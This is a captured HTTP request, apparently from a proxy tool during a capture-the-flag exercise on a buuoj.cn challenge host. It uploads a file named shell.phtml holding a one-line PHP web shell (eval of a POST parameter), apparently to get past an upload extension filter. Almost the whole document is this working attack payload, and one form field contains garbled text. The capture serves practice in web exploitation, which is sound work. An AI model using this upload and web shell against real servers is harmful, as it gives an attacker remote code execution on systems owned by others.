 Raw Params Headers Hex
POST /upload_file.php HTTP/1.1
Host: cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn/
Content-Type: multipart/form-data; boundary=---------------------------398973508154709293617936​42520
Content-Length: 383
Origin: http://cf6032bc-6a63-40b4-9ec7-f5da52593d3d.node3.buuoj.cn
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
-----------------------------39897350815470929361793642520
Content-Disposition: form-data; name="file"; filename="shell.phtml"
Content-Type: application/octet-stream
<?php @eval($_POST['shell']);?>
-----------------------------39897350815470929361793642520
Content-Disposition: form-data; name="submit"
鎻愪氦
-----------------------------39897350815470929361793642520--